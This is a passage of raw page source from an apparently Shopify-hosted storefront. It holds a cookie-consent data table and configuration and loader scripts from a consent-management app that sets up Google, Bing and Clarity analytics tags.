storefront.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127126,"cookie_status":true,"cookie_name":"master_device_id","cookie_description":"Used in connection with merchant login.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127127,"cookie_status":true,"cookie_name":"previous_checkout_token\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127128,"cookie_status":true,"cookie_name":"previous_step","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127129,"cookie_status":true,"cookie_name":"remember_me","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127130,"cookie_status":true,"cookie_name":"Secret","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 days","privacy_link":null,"wildcard":false,"expired_time":"14 days","type":null},{"id":13127131,"cookie_status":true,"cookie_name":"Secure_customer_sig","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127132,"cookie_status":true,"cookie_name":"storefront_digest","cookie_description":"Used in connection with customer login.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127133,"cookie_status":true,"cookie_name":"_shopify_country\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127134,"cookie_status":true,"cookie_name":"_shopify_m","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127135,"cookie_status":true,"cookie_name":"_shopify_tm","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127136,"cookie_status":true,"cookie_name":"_shopify_tw","cookie_description":"Used for managing customer privacy settings.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127137,"cookie_status":true,"cookie_name":"_storefront_u","cookie_description":"Used to facilitate updating customer account information.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127138,"cookie_status":true,"cookie_name":"_tracking_consent","cookie_description":"Tracking preferences.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127139,"cookie_status":true,"cookie_name":"tracked_start_checkout\t","cookie_description":"Used in connection with checkout.\r\n","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127140,"cookie_status":true,"cookie_name":"_Brochure_session","cookie_description":"Used in connection with browsing through site.\r\n","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127141,"cookie_status":true,"cookie_name":"identity_state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127142,"cookie_status":true,"cookie_name":"identity_state_<<id>>","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127143,"cookie_status":true,"cookie_name":"identity_customer_account_number","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127144,"cookie_status":true,"cookie_name":"_customer_account_shop_sessions","cookie_description":"Used in combination with the _secure_account_session_id cookie to track a user's session for new customer accounts\t","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127145,"cookie_status":true,"cookie_name":"_secure_account_session_id","cookie_description":"Used to track a user's session for new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127146,"cookie_status":true,"cookie_name":"_cmp_a","cookie_description":"Used for managing customer privacy settings.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"1 day","privacy_link":null,"wildcard":false,"expired_time":"1 day","type":null},{"id":13127147,"cookie_status":true,"cookie_name":"c","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Adform","domain":"adform.net (3rd party)","retention_period":"60 days till 3650 days","privacy_link":null,"wildcard":false,"expired_time":"60 days till 3650 days","type":null},{"id":13127148,"cookie_status":true,"cookie_name":"customer_account_locale","cookie_description":"Used in connection with new customer accounts","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127149,"cookie_status":true,"cookie_name":"dynamic_checkout_shown_on_cart","cookie_description":"Dient der Shop-Funktionalität, um den Einkauf und die Bezahlfunktion zu gewährleisten.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes","privacy_link":null,"wildcard":false,"expired_time":"30 minutes","type":null},{"id":13127150,"cookie_status":true,"cookie_name":"hide_shopify_pay_for_checkout","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127151,"cookie_status":true,"cookie_name":"keep_alive","cookie_description":"Used in connection with buyer localization.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"14 weeks","privacy_link":null,"wildcard":false,"expired_time":"14 weeks","type":null},{"id":13127152,"cookie_status":true,"cookie_name":"discount_code","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127153,"cookie_status":true,"cookie_name":"shopify_pay","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127154,"cookie_status":true,"cookie_name":"shopify_pay_redirect","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"shopify.com","retention_period":"30 minutes, 3w or 1y depending on value","privacy_link":null,"wildcard":false,"expired_time":"30 minutes, 3w or 1y depending on value","type":null},{"id":13127155,"cookie_status":true,"cookie_name":"shop_pay_accelerated","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127156,"cookie_status":true,"cookie_name":"source_name","cookie_description":"Used in combination with mobile apps to provide custom checkout behavior, when viewing a store from within a compatible mobile app.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127157,"cookie_status":true,"cookie_name":"checkout_session_lookup","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127158,"cookie_status":true,"cookie_name":"checkout_prefill","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127159,"cookie_status":true,"cookie_name":"checkout_queue_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127160,"cookie_status":true,"cookie_name":"checkout_queue_checkout_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127161,"cookie_status":true,"cookie_name":"checkout_worker_session","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127162,"cookie_status":true,"cookie_name":"checkout_session_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":"Shopify","domain":"","retention_period":"3 weeks","privacy_link":null,"wildcard":false,"expired_time":"3 weeks","type":null},{"id":13127163,"cookie_status":true,"cookie_name":"order","cookie_description":"Used in connection with order status page.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127164,"cookie_status":true,"cookie_name":"identity-state","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127165,"cookie_status":true,"cookie_name":"card_update_verification_id","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127166,"cookie_status":true,"cookie_name":"customer_account_new_login","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127167,"cookie_status":true,"cookie_name":"customer_account_preview","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127168,"cookie_status":true,"cookie_name":"customer_payment_method","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127169,"cookie_status":true,"cookie_name":"customer_shop_pay_agreement","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127170,"cookie_status":true,"cookie_name":"pay_update_intent_id","cookie_description":"Used in connection with checkout","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127171,"cookie_status":true,"cookie_name":"localization","cookie_description":"Für die Lokalisierung und Bereitstellung lokaler Informationen. (z. B. Währung, Shop-Sprache)","category_id":36594,"platform":"Shopify","domain":"","retention_period":"2 weeks","privacy_link":null,"wildcard":false,"expired_time":"2 weeks","type":null},{"id":13127172,"cookie_status":true,"cookie_name":"profile_preview_token","cookie_description":"Used in connection with checkout.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127173,"cookie_status":true,"cookie_name":"login_with_shop_finalize","cookie_description":"Used in connection with customer authentication","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127174,"cookie_status":true,"cookie_name":"preview_theme","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127175,"cookie_status":true,"cookie_name":"shopify-editor-unconfirmed-settings","cookie_description":"Used in connection with the theme editor","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127176,"cookie_status":true,"cookie_name":"wpm-test-cookie","cookie_description":"Used to ensure our systems are working correctly.","category_id":36594,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127177,"cookie_status":true,"cookie_name":"_landing_page","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127178,"cookie_status":true,"cookie_name":"_orig_referrer","cookie_description":"Track landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127179,"cookie_status":true,"cookie_name":"_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127180,"cookie_status":true,"cookie_name":"_shopify_d","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127181,"cookie_status":true,"cookie_name":"_shopify_fs","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127182,"cookie_status":true,"cookie_name":"_shopify_s","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127183,"cookie_status":true,"cookie_name":"_shopify_sa_p","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127184,"cookie_status":true,"cookie_name":"_shopify_sa_t","cookie_description":"Shopify analytics relating to marketing & referrals.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127185,"cookie_status":true,"cookie_name":"_shopify_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127186,"cookie_status":true,"cookie_name":"_y","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127187,"cookie_status":true,"cookie_name":"_shopify_uniq","cookie_description":"Tracks landing pages.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127188,"cookie_status":true,"cookie_name":"ab_test_*","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127189,"cookie_status":true,"cookie_name":"ki_r","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127190,"cookie_status":true,"cookie_name":"ki_t","cookie_description":"Shopify analytics.\r\n","category_id":36597,"platform":"Shopify","domain":"shopify.com","retention_period":"2 years","privacy_link":null,"wildcard":false,"expired_time":"2 years","type":null},{"id":13127191,"cookie_status":true,"cookie_name":"customer_auth_provider","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null},{"id":13127192,"cookie_status":true,"cookie_name":"customer_auth_session_created_at","cookie_description":"Shopify analytics.","category_id":36597,"platform":null,"domain":null,"retention_period":null,"privacy_link":null,"wildcard":false,"expired_time":null,"type":null}],"category":[{"id":36594,"category_status":true,"category_name":"Necessary","category_description":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","is_necessary":true,"name_consent":"necessary"},{"id":36595,"category_status":true,"category_name":"Preferences","category_description":"Preference cookies enable a website to remember information that changes the way the website behaves or looks, like your preferred language or the region that you are in.","is_necessary":false,"name_consent":"preferences"},{"id":36596,"category_status":true,"category_name":"Marketing","category_description":"Marketing cookies are used to track visitors across websites. The intention is to display ads that are relevant and engaging for the individual user and thereby more valuable for publishers and third-party advertisers.","is_necessary":false,"name_consent":"marketing"},{"id":36597,"category_status":true,"category_name":"Statistics","category_description":"Statistic cookies help website owners to understand how visitors interact with websites by collecting and reporting information anonymously.","is_necessary":false,"name_consent":"analytics"}]};
    </script>



    <script>
        window.cstMultipleLanguages = {"rootLink":"https://apps.consentik.com/consentik","config":{},"cookieInformation":[{"trigger":"Cookies detail","name":"Name","provider":"Provider","domain":"Domain","path":"Path","type":"Type","retention":"Retention","purpose":"Purpose","language":"en"}],"bannerText":[],"cookies":[],"categories":[],"privacyPopup":[]};
    </script>





    <script>
        window.otCKAppData = {"terms":["preference_popup","data_sale_opt_out","auto_scan","consent_log","margin_from_age","sort_button","data_request","delay_banner","add_link_footer","upload_icon","glass_effect","show_homepage_only","show_dismiss_popup","cookie_life_time","reopen_btn","customize_appearance","block_user_interact","blacklist_pages","preference_config","layout_side","custom_cookie_info_text","reopen_config","cookie_policy_generator","standard_cookies","standard_categories","multiple_center","policy_generator","cookie_banner","custom_text_and_color","built_in_themes","custom_banner_width","show_cookie_icon","show_dismiss_btn","google_policy","customer_privacy","show_close_icon","quick_cookie_selector","show_preference_btn","display_restriction"],"settings":{"id":33433,"shop":"equalexchange.myshopify.com","shop_id":"17096425","message":"This website uses cookies to ensure you get the best experience on our website.","submit_text":"Got it!","info_text":"Privacy Policy","text_size":13,"dismiss_text":"Dismiss","prefrences_text":"Preferences","preferences_title":"Manage Consent Preferences","accept_selected_text":"Allow selection","accept_all_text":"Allow all cookies","title_popup":"This website uses cookies","mess_popup":"This website is using cookies to analyze our traffic, personalize content and/or ads, to provide video content. We also share information about your use of our site with our analytics and advertising partners who may combine it with other information that you’ve provided to them or that they’ve collected from your use of their services.","title":null,"google_privacy_text":"Google's Privacy Policy","impressum_title":"Legal Disclosure (Imprint)","permission":"0","show_icon":"0","app_enable":"1","privacy_link":"/pages/privacy-policy","popup_layout":1,"fullwidth_position":2,"corner_position":4,"center_position":1,"show_homepage":"0","show_all":"1","show_all_eu":"1","eu_countries":"[]","cache_time":60,"popup_bgcolor":"#353030","popup_textcolor":"#ffffff","more_textcolor":"#ffffff","submit_bgcolor":"#008480","submit_textcolor":"#ffffff","custom_css":"#cookies-wrapper {\n  border: solid var(--border-width-cards) var(--color-borders-cards);\n}\n#cookies-message #cookies-more-info {\n  font-weight: bold;\n  text-decoration: underline;\n}","show_dismiss":"0","show_dismiss_popup":"1","show_prefrences":"1","color_text_popup":"#FFFFFF","dismiss_textcolor":"#007878","dismiss_bgcolor":"#ffffff","close_dismis":"0","prefrences_bgcolor":"#f9f5f1","prefrences_textcolor":"#000000","accept_selected_text_color":"#02909c","accept_selected_bgcolor":"#e4f3f7","accept_all_text_color":"#ffffff","accept_all_bgcolor":"#02909c","show_cookies":"1","title_color_popup":"#000000","bgcolor_popup":"#ffffff","show_specific_region":[],"style_request_page":"{\"info_bgcolor\":\"#ffffff\",\"show_bgcolor\":\"#2f87e4\",\"edit_bgcolor\":\"#ca2f2f\",\"delete_bgcolor\":\"#770e0e\",\"delete_textcolor\":\"#ffffff\",\"edit_textcolor\":\"#ffffff\",\"show_textcolor\":\"#ffffff\",\"info_textcolor\":\"#000000\",\"info_text_size\":\"13\"}","banner_position":"full","side_position":"left","show_cookies_btn":"0","upgrade_date":"2024-07-09T14:42:17.000Z","theme_name":null,"unit_space":"%","popup_width":55,"position_top":0,"position_left":0,"position_right":0,"position_bottom":0,"enable_debugger":"0","regulation_template":null,"is_updated_cookies":"0","script_tagid":null,"google_privacy_link":"https://business.safety.google/privacy/","enable_google_privacy":"0","enable_impressum":"0","impressum_link":"","decline_behavior":"hide_banner_temporarily","leave_site_url":null,"language_template":"en","text_align":"center","icon_size":25,"plan_name":"Pro"},"unpublicCookies":[],"rootLink":"https://apps.consentik.com/consentik","shopId":"17096425","privacyPopup":{},"advancedSetting":{"icon_banner_url":null,"button_icon_url":"https://apps.consentik.com/consentik/admin/dist/images/cookies-logo/logo-0.png","pages_locked":null,"show_close_icon":"0","app_lang":"en","check_list":{"show_decline_btn":true,"show_preferences_btn":true,"show_cookie_reopen":false,"add_privacy_link":true,"enable_blocking":false,"data_request":false},"is_hide_checklist":0,"schedule_enable":"0","schedule_duration":null,"schedule_interval":"no","schedule_secret":"0","banner_holiday":"0","admin_mode":false,"setup_mode":false,"banner_status":null,"glass_effect":{"enable":false},"quick_show_category":"0","delay_show":0,"gpc":"0","reopen_conf":{"btnBg":"#EA9F30","btnText":"Manage cookie","behavior":"banner","btnColor":"#FFFFFF","position":"bottom-right","displayAs":"icon","verticalMargin":10,"footerLinkEnable":false,"horizontalMargin":10},"data_sale_opts":null,"preferences_opts":{"show_table":false,"show_count":false,"type":"necessary","consent":["necessary"]},"buttons_position":{"mobile":{"dismiss":1,"prefrences":2,"submit":3},"desktop":{"dismiss":1,"prefrences":2,"submit":3}},"sklik_rtg_id":null,"bing_tag_id":null,"font_name":null,"border_style":"rounded","store_front_metafield_id":null,"block_interaction":{"enable":false,"blur":6,"opacity":0.3},"shop_locales":null},"type":"PRO","planId":25,"fromPlus":false,"fromAdvanced":false,"fromPremium":false,"isUnlimited":false,"isFree":false,"isPaid":true};
        window.cstUseLiquid = window.otCKAppData.uId >= window.otCKAppData.lowestId;
        if (typeof otCKAppData === 'object') {
            otCKRootLink = otCKAppData.rootLink;
            otCKSettings = otCKAppData.settings;
        }
        if (window.cstCookiesData != undefined) {
            window.otCKAppData.cookies = window.cstCookiesData.cookies
            window.otCKAppData.category = window.cstCookiesData.category
        }
        window.otCKRequestDataInfo = window.otCKRequestDataInfo ? window.otCKRequestDataInfo : {};
    </script>



<!-- BEGIN app snippet: consent-mode --><script>    const cstConsentMode = window.otCKAppData?.consentMode;    if (!!cstConsentMode && cstConsentMode?.enable_gcm) {        console.log('GCM LIQUID CALLING...');        window['otkConsent'] = cstConsentMode;        _cst_gcm_initialize(cstConsentMode)    }    function _cst_gcm_initialize(consentMode) {        console.log('GCM INITIALIZED...');        const canAuto = !consentMode?.have_gtm && !consentMode?.keep_gtm_setup;        const trackingIds = consentMode.gtm?.split(',');        if (!window.cstUseLiquid || !canAuto) return;        console.log('GCM WORKING...');        /**         *         * @type {string[]}         */        const regions = window.otCKAppData.consentModeRegions;        const isShowAll = window.otCKAppData?.settings?.show_all === '1';        const userRegion = isShowAll ? {} : {region: regions};        window.cstUserRegion = userRegion;        window.otCookiesGCM = {            url_passthrough: false,            ads_data_redaction: false,            config: Object.assign({                //Marketing                ad_user_data: !consentMode.ad_user_data ? "granted" : "denied",                ad_personalization: !consentMode.ad_personalization ? "granted" : "denied",                ad_storage: !consentMode.ad_storage ? "granted" : "denied",                // analytics                analytics_storage: !consentMode.analytics_storage ? "granted" : "denied",                // preferences                functionality_storage: !consentMode.functionality_storage ? "granted" : "denied",                personalization_storage: !consentMode.personalization_storage ? "granted" : "denied",                security_storage: !consentMode.security_storage ? "granted" : "denied",                cst_default: 'granted',                wait_for_update: 500            }, userRegion),        };        const rulesScript = document.createElement('script');        rulesScript.src = "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/core.js";        const firstChild = document.head.firstChild;        document.head.insertBefore(rulesScript, firstChild);        if (trackingIds?.length > 0 && canAuto) {            console.log('GCM TAG INITIALIZED...', trackingIds);            for (const key of trackingIds) {                const ID = key.trim();                if (ID.startsWith('GTM')) {                    const GTM = document.createElement('script');                    GTM.innerHTML = `(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','${ID}');`                    document.head.append(GTM);                } else if (ID.startsWith('G')) {                    const gtagScript = document.createElement('script');                    gtagScript.async = true;                    gtagScript.src = `https://www.googletagmanager.com/gtag/js?id=${ID}`;                    document.head.append(gtagScript);                    const gtagContent = document.createElement('script');                    gtagContent.innerHTML = `window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', '${ID}');`                    document.head.append(gtagContent);                } else if (ID.startsWith('ca-pub')) {                    const tag = document.createElement("script");                    tag.src = `https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=${ID}`;                    tag.async = true;                    document.head.append(tag);                } else if (ID.startsWith('AW-')) {                    const tag = document.createElement("script");                    tag.src = `https://www.googletagmanager.com/gtag/destination?id=${ID}`;                    tag.async = true;                    document.head.append(tag);                }            }        }    }</script><!-- END app snippet -->
<!-- BEGIN app snippet: UET --><script>    const cstAdvanced = window.otCKAppData?.advancedSetting;    const cstUetEnabled = cstAdvanced?.enable_uet === '1';    const cstMicrosoftConsent = cstAdvanced?.microsoft_consent;    if (cstUetEnabled && window.cstUseLiquid && !!cstMicrosoftConsent) {        if (cstMicrosoftConsent.hasUET && !!cstMicrosoftConsent.uetId) {            !function (e, a, n, t, o) {                var c, r, d;                e[o] = e[o] || [], c = function () {                    var a = {ti: Number(cstMicrosoftConsent.uetId), enableAutoSpaTracking: !0};                    a.q = e[o], e[o] = new UET(a), e[o].push("pageLoad")                }, (r = a.createElement(n)).src = "//bat.bing.com/bat.js", r.async = 1, r.onload = r.onreadystatechange = function () {                    var e = this.readyState;                    e && "loaded" !== e && "complete" !== e || (c(), r.onload = r.onreadystatechange = null)                }, (d = a.getElementsByTagName(n)[0]).parentNode.insertBefore(r, d)            }(window, document, "script", 0, "uetq");            console.log('UET INITIAL SETTING...');        }        if (cstMicrosoftConsent.hasClarity && !!cstMicrosoftConsent.clarityId) {            (function (c, l, a, r, i, t, y) {                c[a] = c[a] || function () {                    (c[a].q = c[a].q || []).push(arguments)                };                t = l.createElement(r);                t.async = 1;                t.src = "https://www.clarity.ms/tag/" + i;                y = l.getElementsByTagName(r)[0];                y.parentNode.insertBefore(t, y);            })(window, document, "clarity", "script", `${cstMicrosoftConsent.clarityId}`);            console.log('CLARITY INITIAL SETTING...');        }        /**         * UET Function         */        window.uetq = window.uetq || [];        function __cstUetHasCookie(name, values) {            return document.cookie.split(";").some((cookie) => {                cookie = cookie.trim();                return (                    cookie.startsWith(name) && values.some((v) => cookie.includes(v))                );            });        }        function __cstUetSetCookie(name, value, days) {            let expires = "";            if (typeof value !== "string") {                value = JSON.stringify(value);            }            let expiredDate = window.otCookiesExpiredDate;            if (days) {                expiredDate = days;            }            let date = new Date();            date.setTime(date.getTime() + expiredDate * 24 * 60 * 60 * 1000);            expires = "; expires=" + date.toUTCString();            document.cookie = name + "=" + value + expires + "; path=/";        }        function _otkBingConsent() {            if (typeof window.uetq !== 'undefined') {                console.log('UET CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_uetmsdns", !isAccepted ? 1 : 0);                window.uetq.push("consent", "default", {                    ad_storage: "denied"                });                if (isAccepted) {                    window.uetq.push("consent", "update", {                        ad_storage: "granted"                    });                }            }        }        function _otkClarityConsent() {            if (typeof window.clarity !== 'undefined') {                console.log('CLARITY CALLING...');                const isAccepted = __cstUetHasCookie(window.otCurrentCookieName, [                    "marketing",                    "analytics"                ]);                __cstUetSetCookie("_claritymsdns", !isAccepted ? 1 : 0);                window.clarity("consentv2", {                    ad_Storage: "denied",                    analytics_Storage: "denied"                });                if (isAccepted) {                    window.clarity("consentv2", {                        ad_Storage: "granted",                        analytics_Storage: "granted"                    });                }            }        }        document.addEventListener("DOMContentLoaded", () => {            _otkBingConsent()            _otkClarityConsent()        })    }</script><!-- END app snippet -->


    <!-- BEGIN app snippet: source -->
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/cst.js" defer></script>
<link type="text/css" href="https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/main.css" rel="stylesheet">

<script>
  function otLoadSource(fileName,isCSS = false) {
        const fileUrl  = isCSS ?  otGetResouceFile(fileName, isCSS) : otGetResouceFile(fileName)
        isCSS ? otLoadCSS(fileUrl) : otLoadScript(fileUrl)
    }

    function otLoadScript(url, callback = () => {}) {
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.src = url;
      script.defer = true;

      if (script.readyState) {  // IE
          script.onreadystatechange = function() {
              if (script.readyState == 'loaded' || script.readyState == 'complete') {
                  script.onreadystatechange = null;
                  callback();
              }
          };
      } else {  // Other browsers
          script.onload = function() {
              callback();
          };
      }

      document.getElementsByTagName('head')[0].appendChild(script);
    }
    function otLoadCSS(href) {
        const cssLink = document.createElement("link");
        cssLink.href = href;
        cssLink.rel = "stylesheet";
        cssLink.type = "text/css";

        const body = document.getElementsByTagName("body")[0];
        body.appendChild(cssLink);
    }

    function otGetResouceFile(fileName, isCSS) {
      const listFile = [{
        key: 'full',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/full.js",
        css: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/full.css",
      },{
        key: 'corner',
        url: "https://cdn.shopify.com/extensions/019bc607-8383-7b61-9618-f914d3f94be7/consentik-ex-202601161558/assets/corner.js",
